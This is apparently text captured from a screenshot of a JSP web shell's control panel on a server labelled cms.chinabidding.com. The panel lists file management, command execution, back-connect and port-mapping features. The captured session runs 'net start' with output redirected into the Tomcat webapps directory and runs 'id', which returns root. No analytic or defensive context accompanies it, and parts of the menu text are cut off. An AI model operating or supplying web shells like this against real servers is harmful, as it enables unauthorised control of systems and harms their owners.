 cms.chinabidding.com (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Ja
le | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /data/cms/tomcat6018/webapps/jiankong/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)